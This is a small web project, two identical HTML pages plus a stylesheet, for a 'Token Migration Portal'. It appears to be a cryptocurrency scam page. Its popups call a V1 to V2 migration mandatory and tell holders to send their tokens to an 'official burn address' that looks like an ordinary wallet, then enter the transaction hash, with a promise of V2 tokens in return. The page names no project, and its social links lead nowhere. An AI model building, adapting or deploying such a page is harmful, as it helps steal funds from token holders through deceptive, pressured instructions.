
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Token Migration v2 - Official Portal</title>
    <link rel="stylesheet" href="styles.css">
</head>
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>🔐 Token Migration Portal</h1>
            <p>Official V1 → V2 Contract Upgrade</p>
        </div>
    </div>

    <!-- Popup 1: Initial Migration Prompt -->
    <div id="popup1" class="popup active">
        <div class="popup-content">
            <div class="popup-header">
                <h2>Token Migration</h2>
            </div>
            <div class="popup-body">
                <h3>🔄 Official V1 → V2 Migration Process</h3>
                <p>To ensure the long-term stability, scalability, and security of the project, we are migrating from the V1 contract to an upgraded V2 contract.</p>
                <p>This migration is mandatory and designed to protect holders, eliminate legacy limitations, and unlock improved functionality.</p>
                <hr style="margin: 20px 0; border: none; border-top: 1px solid #ddd;">
                <p style="margin-top: 20px;">Ready to migrate your tokens to v2?</p>
            </div>
            <div class="popup-footer">
                <div class="popup-footer-buttons">
                    <button id="migrateBtn" class="btn btn-primary">Migrate to v2</button>
                </div>
                <div class="popup-footer-social">
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Telegram">✈️</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="X (Twitter)">𝕏</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Website">🌐</div>
                </div>
            </div>
        </div>
    </div>

    <!-- Popup 2: Burn Address Instructions -->
    <div id="popup2" class="popup">
        <div class="popup-content">
            <div class="popup-header">
                <h2>🪙 How the Migration Works</h2>
            </div>
            <div class="popup-body">
                <div class="migration-steps">
                    <h3>Simple & Secure Process</h3>
                    <ol>
                        <li>Send your V1 tokens to the official burn address listed below</li>
                        <li>Tokens are irreversibly destroyed (publicly visible on the blockchain)</li>
                        <li>Our migration system automatically verifies the burn transaction</li>
                        <li>You receive V2 tokens at a 1:1 ratio to the same wallet address</li>
                    </ol>
                </div>
                <p style="margin-top: 20px; margin-bottom: 15px; color: #a0a0b0; font-size: 0.9rem;">📍 Official Burn Address:</p>
                <div class="address-box">
                    <code id="burnAddress">0xCafE541c1c89766d34995f101Be5A669657846Ac</code>
                    <button id="copyBtn" class="btn-copy" title="Copy address">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect>
                            <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"></path>
                        </svg>
                    </button>
                </div>
            </div>
            <div class="popup-footer">
                <div class="popup-footer-buttons">
                    <button id="backBtn1" class="btn btn-secondary">← Back</button>
                    <button id="confirmBurnBtn" class="btn btn-primary">Confirm Burn</button>
                </div>
                <div class="popup-footer-social">
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Telegram">✈️</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="X (Twitter)">𝕏</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Website">🌐</div>
                </div>
            </div>
            </div>
        </div>
    </div>

    <!-- Popup 3: Transaction Hash Input -->
    <div id="popup3" class="popup">
        <div class="popup-content">
            <div class="popup-header">
                <h2>Enter Transaction Hash</h2>
            </div>
            <div class="popup-body">
                <p>Input transaction hash:</p>
                <input type="text" id="txHashInput" class="input-field" placeholder="0x..." />
            </div>
            <div class="popup-footer">
                <div class="popup-footer-buttons">
                    <button id="backBtn2" class="btn btn-secondary">← Back</button>
                    <button id="confirmTxBtn" class="btn btn-primary">Confirm</button>
                </div>
                <div class="popup-footer-social">
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Telegram">✈️</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="X (Twitter)">𝕏</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Website">🌐</div>
                </div>
            </div>
            </div>
        </div>
    </div>

    <!-- Popup 4: Loading and Confirmation -->
    <div id="popup4" class="popup">
        <div class="popup-content">
            <div class="popup-header">
                <h2 id="popup4Title">Processing...</h2>
            </div>
            <div class="popup-body">
                <div id="loadingSpinner" class="loading-spinner">
                    <div class="spinner"></div>
                </div>
                <p id="popup4Message">Please wait while we process your transaction</p>
            </div>
            <div class="popup-footer">
                <div class="popup-footer-social" style="border-top: none; padding-top: 0;">
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Telegram">✈️</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="X (Twitter)">𝕏</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Website">🌐</div>
                </div>
            </div>
        </div>
    </div>

    <!-- Coming Soon Modal -->
    <div id="comingSoonOverlay" class="coming-soon-overlay"></div>
    <div id="comingSoonModal" class="coming-soon-modal">
        <h2>⏰ Coming Soon</h2>
        <p>This feature will be available very soon!</p>
        <button onclick="closeComingSoon()">Close</button>
    </div>

    <!-- Footer with Social Icons -->
    <div class="footer">
        <div class="social-icon" onclick="showComingSoon()" title="Telegram">
            ✈️
        </div>
        <div class="social-icon" onclick="showComingSoon()" title="X (Twitter)">
            𝕏
        </div>
        <div class="social-icon" onclick="showComingSoon()" title="Website">
            🌐
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: index.html.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Token Migration v2 - Official Portal</title>
    <link rel="stylesheet" href="styles.css">
</head>
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>🔐 Token Migration Portal</h1>
            <p>Official V1 → V2 Contract Upgrade</p>
        </div>
    </div>

    <!-- Popup 1: Initial Migration Prompt -->
    <div id="popup1" class="popup active">
        <div class="popup-content">
            <div class="popup-header">
                <h2>Token Migration</h2>
            </div>
            <div class="popup-body">
                <h3>🔄 Official V1 → V2 Migration Process</h3>
                <p>To ensure the long-term stability, scalability, and security of the project, we are migrating from the V1 contract to an upgraded V2 contract.</p>
                <p>This migration is mandatory and designed to protect holders, eliminate legacy limitations, and unlock improved functionality.</p>
                <hr style="margin: 20px 0; border: none; border-top: 1px solid #ddd;">
                <p style="margin-top: 20px;">Ready to migrate your tokens to v2?</p>
            </div>
            <div class="popup-footer">
                <div class="popup-footer-buttons">
                    <button id="migrateBtn" class="btn btn-primary">Migrate to v2</button>
                </div>
                <div class="popup-footer-social">
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Telegram">✈️</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="X (Twitter)">𝕏</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Website">🌐</div>
                </div>
            </div>
        </div>
    </div>

    <!-- Popup 2: Burn Address Instructions -->
    <div id="popup2" class="popup">
        <div class="popup-content">
            <div class="popup-header">
                <h2>🪙 How the Migration Works</h2>
            </div>
            <div class="popup-body">
                <div class="migration-steps">
                    <h3>Simple & Secure Process</h3>
                    <ol>
                        <li>Send your V1 tokens to the official burn address listed below</li>
                        <li>Tokens are irreversibly destroyed (publicly visible on the blockchain)</li>
                        <li>Our migration system automatically verifies the burn transaction</li>
                        <li>You receive V2 tokens at a 1:1 ratio to the same wallet address</li>
                    </ol>
                </div>
                <p style="margin-top: 20px; margin-bottom: 15px; color: #a0a0b0; font-size: 0.9rem;">📍 Official Burn Address:</p>
                <div class="address-box">
                    <code id="burnAddress">0xCafE541c1c89766d34995f101Be5A669657846Ac</code>
                    <button id="copyBtn" class="btn-copy" title="Copy address">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect>
                            <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"></path>
                        </svg>
                    </button>
                </div>
            </div>
            <div class="popup-footer">
                <div class="popup-footer-buttons">
                    <button id="backBtn1" class="btn btn-secondary">← Back</button>
                    <button id="confirmBurnBtn" class="btn btn-primary">Confirm Burn</button>
                </div>
                <div class="popup-footer-social">
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Telegram">✈️</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="X (Twitter)">𝕏</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Website">🌐</div>
                </div>
            </div>
            </div>
        </div>
    </div>

    <!-- Popup 3: Transaction Hash Input -->
    <div id="popup3" class="popup">
        <div class="popup-content">
            <div class="popup-header">
                <h2>Enter Transaction Hash</h2>
            </div>
            <div class="popup-body">
                <p>Input transaction hash:</p>
                <input type="text" id="txHashInput" class="input-field" placeholder="0x..." />
            </div>
            <div class="popup-footer">
                <div class="popup-footer-buttons">
                    <button id="backBtn2" class="btn btn-secondary">← Back</button>
                    <button id="confirmTxBtn" class="btn btn-primary">Confirm</button>
                </div>
                <div class="popup-footer-social">
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Telegram">✈️</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="X (Twitter)">𝕏</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Website">🌐</div>
                </div>
            </div>
            </div>
        </div>
    </div>

    <!-- Popup 4: Loading and Confirmation -->
    <div id="popup4" class="popup">
        <div class="popup-content">
            <div class="popup-header">
                <h2 id="popup4Title">Processing...</h2>
            </div>
            <div class="popup-body">
                <div id="loadingSpinner" class="loading-spinner">
                    <div class="spinner"></div>
                </div>
                <p id="popup4Message">Please wait while we process your transaction</p>
            </div>
            <div class="popup-footer">
                <div class="popup-footer-social" style="border-top: none; padding-top: 0;">
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Telegram">✈️</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="X (Twitter)">𝕏</div>
                    <div class="popup-social-icon" onclick="showComingSoon()" title="Website">🌐</div>
                </div>
            </div>
        </div>
    </div>

    <!-- Coming Soon Modal -->
    <div id="comingSoonOverlay" class="coming-soon-overlay"></div>
    <div id="comingSoonModal" class="coming-soon-modal">
        <h2>⏰ Coming Soon</h2>
        <p>This feature will be available very soon!</p>
        <button onclick="closeComingSoon()">Close</button>
    </div>

    <!-- Footer with Social Icons -->
    <div class="footer">
        <div class="social-icon" onclick="showComingSoon()" title="Telegram">
            ✈️
        </div>
        <div class="social-icon" onclick="showComingSoon()" title="X (Twitter)">
            𝕏
        </div>
        <div class="social-icon" onclick="showComingSoon()" title="Website">
            🌐
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen', 'Ubuntu', 'Cantarell', sans-serif;
    background: linear-gradient(135deg, #0f0e1a 0%, #1a1735 100%);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #e0e0e0;
}

.container {
    width: 100%;
    max-width: 1200px;
    padding: 20px;
}

.header {
    text-align: center;
    margin-bottom: 60px;
    padding: 40px 20px;
}

.header h1 {
    font-size: 2.5rem;
    font-weight: 700;
    background: linear-gradient(135deg, #00d4ff 0%, #0099ff 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin-bottom: 10px;
    letter-spacing: -0.5px;
}

.header p {
    font-size: 1.1rem;
    color: #a0a0b0;
    font-weight: 300;
}

.popup {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: 
        radial-gradient(circle at 20% 50%, rgba(0, 212, 255, 0.15) 0%, transparent 50%),
        radial-gradient(circle at 80% 80%, rgba(0, 153, 255, 0.1) 0%, transparent 50%),
        rgba(15, 14, 26, 0.85);
    backdrop-filter: blur(10px);
    z-index: 1000;
    align-items: center;
    justify-content: center;
    animation: backdropFadeIn 0.3s ease-out;
}

@keyframes backdropFadeIn {
    from {
        background: 
            radial-gradient(circle at 20% 50%, rgba(0, 212, 255, 0.05) 0%, transparent 50%),
            radial-gradient(circle at 80% 80%, rgba(0, 153, 255, 0) 0%, transparent 50%),
            rgba(15, 14, 26, 0.7);
        backdrop-filter: blur(5px);
    }
    to {
        background: 
            radial-gradient(circle at 20% 50%, rgba(0, 212, 255, 0.15) 0%, transparent 50%),
            radial-gradient(circle at 80% 80%, rgba(0, 153, 255, 0.1) 0%, transparent 50%),
            rgba(15, 14, 26, 0.85);
        backdrop-filter: blur(10px);
    }
}

.popup.active {
    display: flex;
}

.popup-content {
    background: linear-gradient(135deg, #1a1735 0%, #2d2550 100%);
    border: 1px solid rgba(0, 212, 255, 0.2);
    border-radius: 16px;
    width: 90%;
    max-width: 500px;
    max-height: 85vh;
    display: flex;
    flex-direction: column;
    box-shadow: 
        0 20px 60px rgba(0, 0, 0, 0.5), 
        0 0 40px rgba(0, 212, 255, 0.1),
        inset 0 1px 0 rgba(0, 212, 255, 0.1);
    overflow: hidden;
    animation: slideUp 0.3s ease-out, glowPulse 3s ease-in-out infinite;
    position: relative;
}

@keyframes glowPulse {
    0%, 100% {
        box-shadow: 
            0 20px 60px rgba(0, 0, 0, 0.5), 
            0 0 40px rgba(0, 212, 255, 0.1),
            inset 0 1px 0 rgba(0, 212, 255, 0.1);
    }
    50% {
        box-shadow: 
            0 20px 60px rgba(0, 0, 0, 0.5), 
            0 0 60px rgba(0, 212, 255, 0.2),
            inset 0 1px 0 rgba(0, 212, 255, 0.2);
    }
}

@keyframes slideUp {
    from {
        transform: translateY(20px);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

.popup-header {
    background: linear-gradient(135deg, rgba(0, 212, 255, 0.1) 0%, rgba(0, 153, 255, 0.05) 100%);
    padding: 30px;
    border-bottom: 1px solid rgba(0, 212, 255, 0.2);
}

.popup-header h2 {
    font-size: 1.5rem;
    font-weight: 600;
    color: #00d4ff;
}

.popup-body {
    padding: 30px;
    color: #e0e0e0;
    overflow-y: auto;
    flex: 1;
}

.popup-body h3 {
    font-size: 1.2rem;
    font-weight: 600;
    color: #00d4ff;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
    gap: 8px;
}

.popup-body p {
    font-size: 0.95rem;
    line-height: 1.6;
    color: #b0b0c0;
    margin-bottom: 12px;
}

.popup-body hr {
    margin: 20px 0;
    border: none;
    border-top: 1px solid rgba(0, 212, 255, 0.2);
}

.address-box {
    background: rgba(0, 0, 0, 0.4);
    border: 1px solid rgba(0, 212, 255, 0.3);
    border-radius: 8px;
    padding: 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 20px 0;
    font-family: 'Monaco', 'Courier New', monospace;
}

.address-box code {
    color: #00d4ff;
    font-size: 0.85rem;
    word-break: break-all;
    flex: 1;
}

.btn-copy {
    background: rgba(0, 212, 255, 0.2);
    border: 1px solid rgba(0, 212, 255, 0.3);
    color: #00d4ff;
    cursor: pointer;
    padding: 8px 12px;
    border-radius: 6px;
    margin-left: 10px;
    transition: all 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    min-width: 40px;
}

.btn-copy:hover {
    background: rgba(0, 212, 255, 0.4);
    border-color: rgba(0, 212, 255, 0.6);
}

.popup-footer {
    padding: 20px 30px;
    background: rgba(0, 0, 0, 0.2);
    border-top: 1px solid rgba(0, 212, 255, 0.1);
    display: flex;
    gap: 10px;
    flex-shrink: 0;
    flex-direction: column;
}

.popup-footer-buttons {
    display: flex;
    gap: 10px;
}

.popup-footer-social {
    display: flex;
    justify-content: center;
    gap: 10px;
    padding-top: 10px;
    border-top: 1px solid rgba(0, 212, 255, 0.1);
}

.popup-social-icon {
    width: 35px;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(0, 212, 255, 0.1);
    border: 1px solid rgba(0, 212, 255, 0.3);
    border-radius: 8px;
    color: #00d4ff;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 0.95rem;
}

.popup-social-icon:hover {
    background: rgba(0, 212, 255, 0.25);
    border-color: rgba(0, 212, 255, 0.6);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0, 212, 255, 0.2);
}

.btn {
    flex: 1;
    padding: 12px 24px;
    border: none;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
}

.btn-primary {
    background: linear-gradient(135deg, #00d4ff 0%, #0099ff 100%);
    color: #0f0e1a;
    box-shadow: 0 4px 15px rgba(0, 212, 255, 0.3);
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 212, 255, 0.4);
}

.btn-primary:active {
    transform: translateY(0);
}

.input-field {
    width: 100%;
    padding: 12px 15px;
    background: rgba(0, 0, 0, 0.4);
    border: 1px solid rgba(0, 212, 255, 0.3);
    border-radius: 8px;
    color: #e0e0e0;
    font-size: 0.95rem;
    margin: 15px 0;
    font-family: 'Monaco', 'Courier New', monospace;
    transition: all 0.2s ease;
}

.input-field:focus {
    outline: none;
    border-color: rgba(0, 212, 255, 0.6);
    background: rgba(0, 212, 255, 0.05);
    box-shadow: 0 0 10px rgba(0, 212, 255, 0.2);
}

.loading-spinner {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 30px;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 3px solid rgba(0, 212, 255, 0.2);
    border-top-color: #00d4ff;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

.success-icon {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 30px;
    color: #00d4ff;
    animation: checkmarkPop 0.5s ease-out;
}

@keyframes checkmarkPop {
    0% {
        transform: scale(0);
        opacity: 0;
    }
    50% {
        transform: scale(1.2);
    }
    100% {
        transform: scale(1);
        opacity: 1;
    }
}

#popup4Message {
    text-align: center;
    margin-top: 20px;
    color: #a0a0b0;
}

.btn-secondary {
    background: rgba(0, 212, 255, 0.1);
    color: #00d4ff;
    border: 1px solid rgba(0, 212, 255, 0.3);
    box-shadow: none;
}

.btn-secondary:hover {
    background: rgba(0, 212, 255, 0.2);
    border-color: rgba(0, 212, 255, 0.5);
}

.footer {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 20px;
    background: linear-gradient(to top, rgba(15, 14, 26, 0.9), transparent);
    z-index: 100;
    pointer-events: none;
}

.footer.hidden {
    display: none;
}

.social-icon {
    width: 45px;
    height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(0, 212, 255, 0.1);
    border: 1px solid rgba(0, 212, 255, 0.3);
    border-radius: 10px;
    color: #00d4ff;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 1.2rem;
    pointer-events: all;
}

.social-icon:hover {
    background: rgba(0, 212, 255, 0.25);
    border-color: rgba(0, 212, 255, 0.6);
    transform: translateY(-3px);
    box-shadow: 0 5px 15px rgba(0, 212, 255, 0.2);
}

.coming-soon-modal {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: linear-gradient(135deg, #1a1735 0%, #2d2550 100%);
    border: 1px solid rgba(0, 212, 255, 0.3);
    border-radius: 12px;
    padding: 40px;
    text-align: center;
    z-index: 2000;
    min-width: 300px;
    display: none;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5), 0 0 40px rgba(0, 212, 255, 0.2);
    animation: popIn 0.3s ease-out;
}

@keyframes popIn {
    from {
        transform: translate(-50%, -50%) scale(0.8);
        opacity: 0;
    }
    to {
        transform: translate(-50%, -50%) scale(1);
        opacity: 1;
    }
}

.coming-soon-modal h2 {
    color: #00d4ff;
    font-size: 1.5rem;
    margin-bottom: 15px;
}

.coming-soon-modal p {
    color: #b0b0c0;
    margin-bottom: 25px;
}

.coming-soon-modal button {
    background: linear-gradient(135deg, #00d4ff 0%, #0099ff 100%);
    color: #0f0e1a;
    border: none;
    padding: 10px 30px;
    border-radius: 8px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
}

.coming-soon-modal button:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 212, 255, 0.4);
}

.coming-soon-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: 
        radial-gradient(circle at 20% 50%, rgba(0, 212, 255, 0.15) 0%, transparent 50%),
        radial-gradient(circle at 80% 80%, rgba(0, 153, 255, 0.1) 0%, transparent 50%),
        rgba(15, 14, 26, 0.85);
    backdrop-filter: blur(10px);
    z-index: 1999;
}

.coming-soon-overlay.show {
    display: block;
}

.coming-soon-modal.show {
    display: block;
}

.migration-steps {
    text-align: left;
    margin: 20px 0;
}

.migration-steps h3 {
    font-size: 1.2rem;
    font-weight: 600;
    color: #00d4ff;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
    gap: 8px;
}

.migration-steps ol {
    counter-reset: custom-counter;
    list-style: none;
    padding: 0;
    margin: 0;
}

.migration-steps li {
    counter-increment: custom-counter;
    margin-bottom: 12px;
    padding-left: 35px;
    position: relative;
    color: #b0b0c0;
    line-height: 1.5;
    font-size: 0.95rem;
}

.migration-steps li:before {
    content: counter(custom-counter);
    position: absolute;
    left: 0;
    top: 0;
    background: linear-gradient(135deg, #00d4ff 0%, #0099ff 100%);
    color: #0f0e1a;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 600;
    font-size: 0.85rem;
}

@media (max-width: 768px) {
    .header h1 {
        font-size: 1.8rem;
    }

    .popup-content {
        margin: 20px;
    }

    .popup-header, .popup-body, .popup-footer {
        padding: 20px;
    }

    .footer {
        gap: 15px;
        padding: 15px;
    }

    .social-icon {
        width: 40px;
        height: 40px;
        font-size: 1rem;
    }
}
</file>
